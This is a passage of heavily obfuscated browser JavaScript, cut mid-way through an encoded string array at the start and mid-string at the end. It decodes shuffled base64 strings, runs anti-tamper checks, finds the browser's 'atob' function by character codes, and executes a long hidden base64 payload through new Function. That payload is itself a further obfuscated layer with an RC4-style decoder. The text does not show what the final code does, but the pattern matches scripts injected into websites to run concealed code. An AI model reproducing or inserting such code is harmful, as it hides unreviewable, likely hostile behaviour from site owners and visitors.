WyJi0B2vdEdvlwhqYwvHjz1zQmu5mruu5','zuHRBKTtDeXlrei0tvrwAeXdzgPwu3bHsNLRCLn5z3DL','sJbssLnUzhfsq2rKv3LKD2rytM9kmtbVvfDgmgfgC25J','wvHoBeP6sw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3Pk','EfLTsxnkELPvsLv3BKTwmdLtEwD3zurgAvPtD25Kv2HK','wvHjz2fQmxvAwgnNvw1wBLjyAhDlsfjVyvHoyKOWwNPt','t1DrC0OWuNfnv01Us1n0teTeqJrnBvzTtenKsK5yrLrk','BKXdzfHortKZwwToCLuZzfHkExDUvNPssfrgzfbxBu5u','A1iYzdvkExDUwLzoDMqXyZbsmK5XvNLJC0OYnwHKv1iW','yvz2A28','u2nZsJfJmKWYuKLrmNrSvJa4D1jdy3nkmwmXyLrgwfvQ','uvPxCfHkExDUvNPAq1KXqtrIExrytNPSDeP5D25wmuuW','tw5lu3rms0rcne1uy3Dmq2rLyuHOnuP5A3jtEwD3zurk','q3DUwvDosMrdy3blmhnVtuHNEvLuy3nkmtu1y2LRBKTt','CLn5z3DLreKYtvn3BLDvvK1tu2nWsZbZB01iz3Lnr1vZ','mxjWthj2uG','mte2mZaZtu5qELvl','D25wmuj3wKzrngeYovHvrNbQvKvJBKXdzfHum1PzzwPO','ovHvrZvOvJfgAeP5D25rBe5YwtfKuvnhrLHvvxnUtenK','rMPkEwTYu3LND2vesMLzAxDUuLvNEfzPy3blmhnVtuHN','q2rVyLC5ufjgtNzIrMrtzvnJC0OXyZntmdvyvvHsALmY','ow1tEwnZsJfKuq','m0fUtenKwfvhCfPJme5YvgXJmLz5y3nkmwmWtdjssMjx','utj0m0P5D25AEMHYzezKuMrhuKXJAZHUtenKA1uYouzw','qJrnAMCXtenKrK9fsNbkEwTYu3LND2vhwxPmq2res1v3','sM1zAxDUy1C5rgj5y3blmhnVtuHNEfLxtxnkmJG0zerN','mxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZ','zKHfn2ztEgTxmhnVtuHNEfL6uxnkEK16zerrBKTwmdLA','mhH5ytfKu1DTtLvsEwnZsJfKuvLvAhnrmJL6zw1AreSZ','y3nkmwrtt1vomvuYowLrm0vUtenKDfrTAgPwvu52v2XK','ne1uqtrmq2rOwtbSmeP5A3jtEwD3zurgA01PD25nmLO0','zfC0AeP5BgrlruvZuwLRn2ztEhHxmKv6s0rcne1xtMTm'];var _0x6251353x=_0x6251353d;(function(a,b){var s=_0x6251353d;while(!![]){try{var c=-parseInt(s(0x21e))*parseInt(s(0x241))+-parseInt(s(0x1b6))+parseInt(s(0x22a))+parseInt(s(0x215))*-parseInt(s(0x1d0))+-parseInt(s(0x1f2))*parseInt(s(0x182))+-parseInt(s(0x224))*parseInt(s(0x242))+parseInt(s(0x231));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6251353c,0x773e4));var _0x6251353e=window;function _0x6251353d(a,b){a=a-0x167;var c=_0x6251353c[a];if(_0x6251353d['aFseij']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6251353d['NaxyCB']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6251353d['WFRZdm']={},_0x6251353d['aFseij']=!![];}var e=_0x6251353c[0x0],f=a+e,g=_0x6251353d['WFRZdm'][f];if(g===undefined){var h=function(i){this['XohXYw']=i,this['nrbUFU']=[0x1,0x0,0x0],this['ZdqmPQ']=function(){return'newState';},this['TFrbPT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SVnfCs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KcqCJJ']=function(){var i=new RegExp(this['TFrbPT']+this['SVnfCs']),j=i['test'](this['ZdqmPQ']['toString']())?--this['nrbUFU'][0x1]:--this['nrbUFU'][0x0];return this['uOwEFF'](j);},h['prototype']['uOwEFF']=function(i){if(!Boolean(~i))return i;return this['KtxmMf'](this['XohXYw']);},h['prototype']['KtxmMf']=function(j){for(var k=0x0,l=this['nrbUFU']['length'];k<l;k++){this['nrbUFU']['push'](Math['round'](Math['random']())),l=this['nrbUFU']['length'];}return j(this['nrbUFU'][0x0]);},new h(_0x6251353d)['KcqCJJ'](),c=_0x6251353d['NaxyCB'](c),_0x6251353d['WFRZdm'][f]=c;}else c=g;return c;}function _0x6251353f(c,d){var t=_0x6251353d,e={};e[t(0x1ed)]=function(i,j){return i===j;},e['FKhiz']=function(i,j){return i===j;},e['aVvko']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l=f[u(0x23b)](g,this,function(){var v=u,n={};n[v(0x1f7)]=v(0x191);var o=n,p=typeof window!=='undefined'?window:f['JzFHj'](typeof process,v(0x1cd))&&f[v(0x1fe)](typeof require,'function')&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](o[w(0x1f7)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6251353f(_0x6251353e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUyMzYyMjhkPVsnV1BiNWpIe'+_0x6251353x(0x1ae)+'szZFZHJywnVzZsY0ttb05hdVcnLCdXUDl'+'XdUNrUVc3aScsJ1c0bXVXUHBjSm1rTycs'+'J1c1V3dXNnpZYnEnLCdXUXJjQ3NCY1JXJ'+'ywnRUNraFdSRGpXUmEnLCdXNDlkRkNrd2'+'ZxJywnVzVGZE84a1pXUGVXJywnVzZtOVd'+_0x6251353x(0x20a)+'dFdPcGNIQ2s5JywnRDhrV1dPQ2tnRycsJ'+_0x6251353x(0x218)+'cnLCdXT0JkTWFsZFY4b2MnLCdtU2tSV1F'+'sZE9jOCcsJ1c0aXZXN0JjUkNrWScsJ1dQ'+_0x6251353x(0x1e9)+'1Fyb1dQME9XUGknLCdhMXhjTUNrSVc2MC'+_0x6251353x(0x24f)+'SNCcsJ1dSNUhzSGhjSlcnLCdkMkRVV1JY'+'UycsJ1c1WmRRV1Q5V1FTJywnaXR5dmtTa'+'2InLCdnMmFpYXZhJywnbm1vNldSeUNCVy'+'csJ1dPL2NNdjdjT3RhJywnYVNrZ3R2SmR'+'TcScsJ2s4a0R6ZTNkTlcnLCdoMTdjTUNv'+_0x6251353x(0x207)+'0RXT3UnLCdiYUpkVVNrdFdSNCcsJ1c2cG'+'NMOG9CVzZiVycsJ1dRRmRUOG8rcW1vayc'+_0x6251353x(0x20f)+'dDAnLCdmbWt6V09OZFNiRycsJ3lDa1RkT'+'jFKJywnVzdKY0pDb3lXNDV3JywnQVNvUG'+'ZyWmRPOGsrV1E3Y1Vta0ZCRycsJ0M4a2t'+'XUW54V095JywnV1F4ZFFhWmROQ294Jywn'+_0x6251353x(0x1f5)+'ycsJ2VaR2hyU2tRJywnb2UzY1ZTb2lXUE'+'cnLCdkdVRt'+('V1B2dScsJ3Zta3ZXUExzV09DJywnV1AzZ'+_0x6251353x(0x225)+_0x6251353x(0x1e0)+_0x6251353x(0x195)+_0x6251353x(0x208)+'ScsJ1dPcGNNY3hjVktxJywnam1rRlc0cG'+_0x6251353x(0x17e)+'lRlcvZFVxJywncHhYVFdQbnMnLCdXNGpE'+_0x6251353x(0x1be)+'ENsS20nLCdXUlNwV1BGY09tb3gnLCdXNW'+'lYVzdSY1Q4azMnLCdXNU5jTUxYNXVXJyw'+'naTI4MWhnYScsJ3o4bzFXUmZWJywnalNr'+'ZXF1ZGRSRycsJ1c3RmNMc0JkS0xkZE1ta'+'3ZXNk5jTGFUbycsJ1dRMVphOGtCVzZpJy'+'wnZ0NvY1c0S3NhRycsJ1dRQ3JXNWlpam1'+'rRldRcVVXNnRkU1NrSlc0cScsJ1dQelZr'+'U2s3VzVpJywnRThvZVdQOXZlOGtMQXEnL'+'CdXN0tIVzQvY1Jta0UnLCdmM1g0V1FOY0'+'dHJywna0NvdVdReW1CYScsJ0VDa2ZXT25'+'DV1BLJywnVzQ5UGpTa1JXNnknLCdscWEr'+'RThrdycsJ1dQMWJ6Q29IQVcnLCdXUjNkT'+'zhrWnRDa1YnLCdXNnJqRXM5cicsJ1c1R3'+_0x6251353x(0x186)+_0x6251353x(0x1bc)+'LCdXUmhkTDhrNUJta1MnLCdmU29lRG1vd'+_0x6251353x(0x19f)+'dlOCcsJ2w4azZXNzBIdUcnLCd4OGtKdUN'+'vYldScndXNVdKJywnZThvWVc2U25tVycs'+'J1dSbXZXUWxjSzhvcycsJ1c2dGROQ2t5V'+_0x6251353x(0x1bf)+'ZTazNocScs')+('J0VTa0tXUDB5a2EnLCdXNnBjUENvQ1c0Z'+'jEnLCdXNENkVzQxWWdxJywnYThvT0M4b3'+_0x6251353x(0x1f3)+'sZkNrTlc1eScsJ1c0NGVXNUQ5anEnLCdX'+'N0swZzhrZXphJywnVzZGY1ZTb1RwZnEnL'+'CdoOG9LRFNvYVdQcScsJ1dQRmRVQ2tMV1'+'JoY0txJywnV1FKZFBtb2V0Q283JywnaUt'+_0x6251353x(0x230)+'dHJoL2RSYScsJ2RheWhxbWtaJywnYm1rV'+_0x6251353x(0x16e)+'c2MHBXT2RjR1NrYScsJ1dPUHNxbWtRVzV'+'pJywnVzRhRFdSN2RWTVMnLCdXUFJkSzhr'+'WnI4azUnLCdXNzlYQWF6RycsJ1c0SFluO'+_0x6251353x(0x1c4)+'FkZE9JclBXT2hkUHZlJywndlNrVFdPS3d'+'jYScsJ2JDazFEZ3hkVUcnLCdpR2lnVzVh'+'JywnQVNrZGwzblEnLCdkMS9jVVNrU1c0U'+'ycsJ2MyckJXUTVRJywnV1JSZFJta1FXUk'+'ZjTlcnLCdBbWtIV1FlUWNHJywnb3dTYmJ'+_0x6251353x(0x1a5)+_0x6251353x(0x16b)+'W9URWEnLCdXT3pLbUNrRVc2bScsJ0FzSm'+'NMQ2t6elcnLCdoQ29VRFg3Y1BXJywncEN'+'veUM4b3pXT2EnLCdXUXJDRG1vMkJxJywn'+'V1FuSHpTa0RrVycsJ1dQaGRTbW9zV09lN'+_0x6251353x(0x199)+'BjRycsJ1dRN2RVWWhkS0NvTCcsJ29TbzR'+'2OG93V1J1JywnVzU4Nlc3Zi9iRycsJ2w4'+_0x6251353x(0x1c8)+'CdXUXBjTU5UWHNDb1FXUXknLCdpOG8xV0'+'9Ud2NxJywn')+(_0x6251353x(0x22f)+'jhrYldQcXVlYScsJ1dQaGRHbW9WRVNvYy'+'csJ2tDbytGYkc0cFNrdFc2S2RrTU8nLCd'+'qbW90RFNvMFdQQycsJ1c2NDFXUFpkSWhT'+'JywnaWZQcldRalonLCdXUVJkVnhwY05xO'+_0x6251353x(0x200)+'JsRycsJ1dPbGNHdmxjSHFXJywnaFNvaEZ'+'ydGRTVycsJ1dSejF5Q2s1VzdtJywnZkh1'+'U3k4a2snLCdXT2JWRVNvRndHJywnVzVmO'+'FdRektDYScsJ1c1YkZuQ2s1VzVLJywnV1'+'J0ZFFtbzBXT0MyJywnV09uTGNDa2VXNHU'+_0x6251353x(0x1f0)+'T2EnLCdheEpjS0NvMFdSOCcsJ25xOHVXN'+_0x6251353x(0x183)+'NvOGF4SycsJ1c2TDBBQ2tuZGEnLCdjVzd'+'kVlNreFdQVycsJ1c1RFF3WTFaJywnajhv'+_0x6251353x(0x1d7)+'FdReXJDcScsJ2c4by9XNWlUZHEnLCdXT3'+'RkT0xWY1JjZScsJ1dQZmt0R05jSVcnLCd'+'XNWRjUDFyYXNXJywnc0NrVGplSHknLCdX'+'T2hkTG1vUng4b2MnLCdjSU5kSDhra1dRe'+'ScsJ1c1SmNQQ292VzQ1VycsJ29Db0VXUU'+'8nLCdXUHYzczhrbFc1MCcsJ2htb2VXUld'+'4RFcnLCdXUHZ0dENraVc2NCcsJ2ZiMFR3'+'bWsvJywnVzRXTldSVmNHOGtrJywnVzZ0Y'+_0x6251353x(0x1b4)+'dhTnlGYjNPJywnbFNvN3NZN2RRcScsJ1d'+'ROS9BQ2tVV09PJywnV09CY1YzUmNPZEcn'+'LCdsU28yRDhvMFdQOCcsJ1c0eGNWdkR2c'+'nEnLCdCOGt1VzRGY0owaScsJ1c0SzZXUG'+_0x6251353x(0x18e))+(_0x6251353x(0x1a4)+'VMnLCdnOG9LV1FpaHhHJywnZnRoZFY4a1'+'lXTzgnLCdXNjlUelhQUicsJ1c1OEtXNTl'+'rYXEnLCdGZHpsRXF2OXhJbGRLU29EV1BL'+'JywnVzROY0pDazZGQ2tzRk5KZE9xJywnV'+_0x6251353x(0x1aa)+'dXUlpkT0Nvc3Q4bzMnLCduS1pjVVNvY1d'+'RcScsJ1c0V0JnOGtHd0cnLCdmZGVuVzR6'+'KycsJ1dQM2RVbWszd21rWScsJ2FTb2xXU'+'EhDanEnLCdzQ2trV1A1Q1dSbScsJ0Jta0'+_0x6251353x(0x244)+'XNDltRHNiTCcsJ1c1TmNKbW9rVzZiaCcs'+_0x6251353x(0x1dc)+'EcnLCdXUG5uczhvVCcsJ3dta3lXUVBQV1'+'IwJywnVzdoY0dTb0ppZnUnLCdkZG1vcEN'+'rQycsJ1dRQmRHQ2t5d21rMicsJ2dMSmNL'+_0x6251353x(0x1d6)+'C9DOGtKcGEnLCdXUnhkUDhrcldRaGNRVy'+'csJ3ZTa1RXUHpVV1JHJywna1NvYldRcjN'+'oYScsJ1c1Q0JrbWs4Vzd4ZEdtb1hqRycs'+_0x6251353x(0x180)+'ywnVzVqa2Q4azNXNmknLCdrdmlraXVDJy'+'wnV1IzZEl3dGNJcUsnLCdXNkZjTG1vTW1'+'mNCcsJ2Y4azNXT3RkSElpJywnbjhvRlc1'+'VzFiYScsJ2VTa0xXUXhkTEcwJywnVzczY'+'05zdGRLdmhjSFNrS1c1RmNWWGI5b2EnLC'+'dXUGlyV1BWY09Db0cnLCdXT0RjZ21rSFc'+'2QycsJ1dPRmRNbWtOV1JsY0hhJywnV1BE'+'OWRta0lXNzQnLCdXT3JFRW1ramZHJywnV'+'1B0ZEk4b253OG9hJywnV09yL3VYWmNOVy'+_0x6251353x(0x1dd))+('bWt5VzdxJywnVzR2NHJta2RlYScsJ1dQc'+'GNOdlZjTnJ5JywnV09SZEk4b3R1bW92Jy'+'wneUg3Y01ta0t1VycsJ2p2cnZXTzNjUWE'+_0x6251353x(0x239)+_0x6251353x(0x249)+_0x6251353x(0x16c)+'xjVVNveVdQSycsJ3VTazlmMG5RJywnZDh'+'vdHlyVmRRcScsJ1c2V2FXN1ZjTG1rdScs'+_0x6251353x(0x1a7)+'3ZPJywnZXJ1Tlc0RFUnLCdXT3hkSlNvUF'+'dRNEknLCdXT2hkSWMvZE44b3UnLCdzOGt'+_0x6251353x(0x220)+'OG9lV1BDYkNhJywnYUNvUnJTb0pXTzQnL'+'CdlbW9lQmRaZFZHJywnVzZ4ZEhDa1hXT0'+'taJywnQmF0Y09ta1p5VycsJ1c2aXJXT3R'+_0x6251353x(0x23a)+'OGtWJywnV09aY0tIUmNUeEsnLCdXNUZjV'+_0x6251353x(0x1e8)+_0x6251353x(0x173)+_0x6251353x(0x197)+'azVXNFJjVWhpJywnVzVidXc4a3ZlRycsJ'+'1c0aXJXUXRkSTN5JywnV1FMVWVTa2RXNE'+'cnLCdXNFJjSFNvZFc3NUonLCdXNHVYVzZ'+_0x6251353x(0x23d)+'c1dRN2NWU29qJywna21vTldSQ1d0RycsJ'+'1c3Q2ZXNExIaVcnLCduTG01bXd5JywnV0'+_0x6251353x(0x1cb)+_0x6251353x(0x1e7)+'b3lXN2FQbVcnLCdxYUpkUm1rOFdPRmNUQ'+'282JywnYU5KY0dtazlXN20nLCdXUmhjTk'+'1aY0tZcScs')+(_0x6251353x(0x1a9)+_0x6251353x(0x18d)+'snLCdXUlJkVHEvZE04b0cnLCdXNE9HVzY'+'1S2hHJywnVzVYMnlJalEnLCdXT1ZjTEh4'+'Y0lMdScsJ1dSWGFXUG0vaWJ5SFc3MHZpc'+_0x6251353x(0x23c)+'djSFNreCcsJ1dRdlhxQ2traFcnLCdpU29'+'nVzQwMGtxJywnb21veVdSMHR0cScsJ1c2'+'aGNHdW5mc3EnLCdDU2t0V1FhN21HJywnV'+'083ZEg4b292U29xJywnYnF1dVc1ZmQnLC'+_0x6251353x(0x1b8)+'nVzUvZE5XNUlXUnknLCdXUTNkR1NvMHFD'+'b3onLCdXNkdtV09CY1ZTa0onLCdXNHJEd'+'m1rVGVXJywna0tPTGloYScsJ1c0bmdiQ2'+'tPVzRTJywnV08zY0haN2NReGknLCdsaC9'+'jSkNra1c1UycsJ1dRbGRQbWthV1BXNERt'+_0x6251353x(0x188)+'XEnLCdXUUxOZENrOVc1bScsJ292eGNNU2'+_0x6251353x(0x212)+_0x6251353x(0x19a)+'YScsJ1dRUmRUOG95V09PTycsJ3ZTa2tsT'+'lBLJywnVzdXRFc3SmNJU2tEJywnZmczY0'+'04azhXN2EnLCdXUExjeXEzY0hxJywnV1F'+_0x6251353x(0x1f9)+'b2EnLCdXUVJkS0NrQXlta1AnLCd5U2ttV'+_0x6251353x(0x1c5)+_0x6251353x(0x1ba)+'uV09tJywnYmJWZEdDa1hXUHEnLCdXNkdI'+'VzRwY1I4azgnLCd0U2tlV1JHdGxxJywnZ'+'UNvMVdPU2tzYScsJ2k4b3RXT0tYRFcnLC'+'dXNzlYRkNr')+(_0x6251353x(0x204)+'G9hJywnVzVXd1c2ZlVpcScsJ1dSN2RLYz'+'NkT0NvbycsJ1dQQmNHdWhjTmJLJywnV1I'+'zZFF1RmNKcjQnLCdnMFRaV083Y09XJywn'+'a21vS1dPODhBVycsJ1c1dUxvbWtjeUcnL'+_0x6251353x(0x246)+'1rTicsJ25aOHlXNlg0JywncE5IU1dSbGN'+'NVycsJ293WmNUbW9QV1I4JywndzNhbm84'+'a0JXNWhkVkk4Jywna2V2YldRZGNLVycsJ'+_0x6251353x(0x21b)+'csJ3BHQyt1U2t3JywnaEw0d3BncScsJ1d'+'PV0hXT3hjVlNvMScsJ1c0N2RSbWtUV1J1'+'LycsJ3VkZGNSU2t6QUcnLCdXUFA1ckNvZ'+'nlXJywnZDBCY0lDa0VXN0snLCd3Q2tRV1'+'BTVWlxJywnV09GZFE4b3FXUHFLJywnVzZ'+'KY1JlZjNzcScsJ1c1SmRRWG5RV09DJywn'+_0x6251353x(0x1ec)+'XlxaW1rSnVXJywnV1J0ZFJta012Q2tOJy'+'wnV1FQaXlDb0J5YScsJ1c0bVBXT1pkTkc'+'nLCdXUE5kSW1rbHdTa28nLCdtZ2J5V1Fu'+'eicsJ1dSTHJxQ29BdEcnLCdXN2FsY0NrZ'+'nRhJywnZW1vOFc0V0ZhcScsJ1c3ZWNhOG'+'9VQVNrTldPYXJucnVBJywndFNrQVdQenN'+'XTzgnLCdXUUhrRW1reG9hJywnaUpHL3I4'+_0x6251353x(0x1ac)+_0x6251353x(0x1d9)+_0x6251353x(0x187)+'lZGNLbW9MV1J5JywnZkNraVdPeGRHdEcn'+'LCdXN1pjU21vRVc0OTEnLCdXNkhTc2E5Z'+'CcsJ2Q4b3NXN3VTZ3EnLCdXNkJjT1NvNm'+_0x6251353x(0x247))+('RmRIQ2tWV1FGY0dXJywnV1BkY1ZLZGNIY'+_0x6251353x(0x1c7)+_0x6251353x(0x1ef)+'RMEN1YScsJ1c1R1dXUHBkTDBHJywnZ2Rl'+'QVc1alknLCdibW9SV1JEY2hhJywnV1J4Z'+'EdOQmNUV3UnLCdXUml5V1FGY0s4b3UnLC'+'dudDBieThrVycsJ1c0S1hpbWtSc2EnLCd'+'mSXRkSkNrWVdQNCcsJ1dRUmRKQ29wV09p'+_0x6251353x(0x1eb)+'05XNWp0JywnVzZTNlc1bmthcScsJ1dSVm'+_0x6251353x(0x222)+'xS2ZnbWs2JywnVzcvY0x3cmN0YScsJ3RZ'+'aGNOU2tadnEnLCdhOG9nV1FlMUFXJywnb'+_0x6251353x(0x24e)+'ZDa2xXNlh2aWEnLCdXT1JkTmdGY0dHcSc'+'sJ1c3bWFXNy9jT21rNycsJ28xcGNHQ29v'+'V1BTJywnVzVQU1dRZmpEYScsJ21Tb1dXU'+'m1rc1cnLCdDU2svV1BsZE9hRmRRbW9oJy'+'wnbzhvVFdPVDZjYScsJ1dRbGROQ2tpV1F'+'kY09xJywnV1FWZFU4a1F4bWtZJywnVzZ1'+'OVdPM2RKdkMnLCdXNzEzV1BqVUNhJywnY'+'UNrWnZmVmRLcScsJ3A4b2tXTzlHYWEnLC'+_0x6251353x(0x1e2)+'4TCcsJ1dQeGROU29yeFNvdicsJ1dSZGNW'+'TXBjSHFPJywnV1BwY1BnaGNTYksnLCdtM'+_0x6251353x(0x20e)+'9zV1FhM0JhJywnVzYwTVdQTmNSQ2swJyw'+_0x6251353x(0x1fa)+'J3ZhZGNNOGtTVzV1JywnVzRtVVdPdGRRe'+'DgnLCdXUnBjR2JSY1N2bScsJ2xlcGRTU2'+'tnJywnV1F2')+(_0x6251353x(0x1ad)+'zhrNFdPQmRWWmknLCdXUGZrcW1vOUFHJy'+_0x6251353x(0x243)+'vL3lXJywnV1FwZFVDb1ZxbW9QJywnQ1Nr'+'c1dQZScsJ2FTb3lDbW82V1FDJywnbmVwY'+'1Nta3NXNzQnLCd0TWZBaW1vMldQYW1hbW'+'svVzc3ZFV0bScsJ2U4bzdXUHJaamEnLCd'+'XNzRmV09aZFJTazAnLCdpQ29OeUNvMldP'+'aScsJ1dSOTN2bWtHVzVpJywna2I0ZGlTa'+_0x6251353x(0x248)+'tFV1J1OScsJ0RTa1ZXT09rbkcnLCdrbWt'+'LV1JCZEhaTycsJ2habW5wOGtzJywnV081'+'aW1Da2VXNXknLCdwOGtmdGVSZFVhJywnV'+'zU4N1c3M2NPOGtnJywnVzZmdGxTa2dXND'+'AnLCdkTHYvV1FIVicsJ1c1SGduQ2tjVzd'+'tJywnVzZIbUZXNXInLCdXUlpkTzFGY05y'+_0x6251353x(0x181)+'2tYRkcnLCduQ29OcjhveVdQQycsJ1c0Ym'+_0x6251353x(0x179)+'XNVRwV1A1TUVhJywnZ2M0ZFc2WEonLCdF'+_0x6251353x(0x21c)+'kNvSVdRNXlhRycsJ1c1QzhXT3RjSDhrLy'+_0x6251353x(0x21d)+_0x6251353x(0x1fd)+'TFdXZ011JywnaTAzY1ZDa0RXNlcnLCdXN'+'Tl6c3NIUycsJ2ROdnhXUHpmJywnV09GZF'+'Q4b1VXT1N0Jywnb0NvcURDb0dXUVMnLCd'+'XN1djVzVOY0hDa2MnLCdXN2VpV1IzZFFm'+'SycsJ284bzVXUnVMRVcnLCd5U2tKV1B2U'+'VdSTycsJ2tJL2RQbWtuV1FHJywnV083Y0'+'8zZGNOVycs')+('J1dSellkbWtqVzc0JywnVzZ2S1dQZk96c'+_0x6251353x(0x1c0)+'VXNjAnLCdXUUdzcGhlNXNTazZXN3hkT0N'+'vVVc3SzknLCdvU282V1BIR2JxJywnV1E1'+'RGhta0hXNWUnLCdXNjNjVjhvTmlmZScsJ'+'2hMRDhXUFgvJywnVzc3ZEc4a1FXT3FsJ1'+'07ZnVuY3Rpb24gXzB4NTIzNjIyOGUoYSx'+'iKXthPWEtMHhlZTt2YXIgYz1fMHg1MjM2'+'MjI4ZFthXTtpZihfMHg1MjM2MjI4ZVsnV'+'0JnaGdYJ109PT11bmRlZmluZWQpe3Zhci'+'BkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhYmN'+_0x6251353x(0x174)+'Q0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaM'+'DEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm'+_0x6251353x(0x176)+'pWydjaGFyQXQnXShvKyspO35uJiYobT1s'+'JTB4ND9tKjB4NDArbjpuLGwrKyUweDQpP'+'2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB'+'4MCl7bj1qWydpbmRleE9mJ10obik7fXJl'+_0x6251353x(0x1b3)+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x6251353x(0x219)+'e3IrPSclJysoJzAwJytsWydjaGFyQ29kZ'+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x6251353x(0x203)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+_0x6251353x(0x1b1)+'srKXtvPShv')+('K25bdF0rbVsnY2hhckNvZGVBdCddKHQlb'+'VsnbGVuZ3RoJ10pKSUweDEwMCxwPW5bdF'+'0sblt0XT1uW29dLG5bb109cDt9dD0weDA'+'sbz0weDA7Zm9yKHZhciB3PTB4MDt3PGxb'+'J2xlbmd0aCddO3crKyl7dD0odCsweDEpJ'+_0x6251353x(0x22d)+_0x6251353x(0x24c)+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXShs'+'WydjaGFyQ29kZUF0J10odyleblsoblt0X'+'StuW29dKSUweDEwMF0pO31yZXR1cm4gcT'+'t9O18weDUyMzYyMjhlWydDbWdBQ20nXT1'+_0x6251353x(0x18b)+'fSxfMHg1MjM2MjI4ZVsnV0JnaGdYJ109I'+'SFbXTt9dmFyIGU9XzB4NTIzNjIyOGRbMH'+'gwXSxmPWErZSxnPV8weDUyMzYyMjhlWyd'+'NbmRGb2EnXVtmXTtpZihnPT09dW5kZWZp'+'bmVkKXtpZihfMHg1MjM2MjI4ZVsnUlVqR'+'kFqJ109PT11bmRlZmluZWQpe3ZhciBpPW'+'Z1bmN0aW9uKGope3RoaXNbJ0dGR0tVRyd'+_0x6251353x(0x1a6)+'eDAsMHgwXSx0aGlzWyduS2hYR2knXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+'c7fSx0aGlzWydGc0pnWGonXT0nXHg1Y3c'+'rXHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1'+'Y3crXHgyMConLHRoaXNbJ3VNcnJzdyddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+_0x6251353x(0x1cf)+'nXVsnaW9qUFB2J109ZnVuY3Rpb24oKXt2'+_0x6251353x(0x237)+'mdYaiddK3RoaXNbJ3VNcnJzdyddKSxrPW'+'pbJ3Rlc3Qn')+('XSh0aGlzWyduS2hYR2knXVsndG9TdHJpb'+'mcnXSgpKT8tLXRoaXNbJ0RJSndqRCddWz'+_0x6251353x(0x1b2)+_0x6251353x(0x1a3)+'KTt9LGlbJ3Byb3RvdHlwZSddWydtS0trb'+'UsnXT1mdW5jdGlvbihqKXtpZighQm9vbG'+'Vhbih+aikpcmV0dXJuIGo7cmV0dXJuIHR'+'oaXNbJ2NzTndaUSddKHRoaXNbJ0dGR0tV'+'RyddKTt9LGlbJ3Byb3RvdHlwZSddWydjc'+'053WlEnXT1mdW5jdGlvbihqKXtmb3Iodm'+'FyIGs9MHgwLGw9dGhpc1snRElKd2pEJ11'+'bJ2xlbmd0aCddO2s8bDtrKyspe3RoaXNb'+_0x6251353x(0x234)+'m91bmQnXShNYXRoWydyYW5kb20nXSgpKS'+'ksbD10aGlzWydESUp3akQnXVsnbGVuZ3R'+'oJ107fXJldHVybiBqKHRoaXNbJ0RJSndq'+'RCddWzB4MF0pO30sbmV3IGkoXzB4NTIzN'+'jIyOGUpWydpb2pQUHYnXSgpLF8weDUyMz'+'YyMjhlWydSVWpGQWonXT0hIVtdO31jPV8'+_0x6251353x(0x210)+'LF8weDUyMzYyMjhlWydNbmRGb2EnXVtmX'+_0x6251353x(0x1ce)+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4NTI'+_0x6251353x(0x19c)+'ciBjPS1wYXJzZUludChKKDB4MTdjLCchM'+'nddJykpKi1wYXJzZUludChKKDB4MjMwLC'+_0x6251353x(0x19e)+'nXlJMOCcpKSpwYXJzZUludChKKDB4MTE0'+'LCdvOHQ4JykpKy1wYXJzZUludChKKDB4M'+'Tc3LCdkR2s2JykpKnBhcnNlSW50KEooMH'+'gyMWEsJzZU')+('JUwnKSkrcGFyc2VJbnQoSigweDE1OSwnd'+'WhdYScpKSpwYXJzZUludChKKDB4MmI1LC'+'d2dW4hJykpK3BhcnNlSW50KEooMHgyMjY'+'sJ1FAJDMnKSkqLXBhcnNlSW50KEooMHgx'+'ZDAsJ155ciknKSkrcGFyc2VJbnQoSigwe'+'DE0MSwnM0VDNCcpKStwYXJzZUludChKKD'+'B4MTI2LCczTFg0JykpKi1wYXJzZUludCh'+_0x6251353x(0x1e4)+_0x6251353x(0x1e5)+_0x6251353x(0x214)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+'fMHg1MjM2MjI4ZCwweDcwNjk5KSwhZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHg1MjM2MjI4Z'+'SxkPXt9O2RbSygweDE5OSwnNmpDJCcpXT'+'1LKDB4MThlLCdEdURUJykrSygweDE3NSw'+'nRHVEVCcpLGRbSygweDFhNywnSDlEMCcp'+'XT1mdW5jdGlvbihwLHEscyl7cmV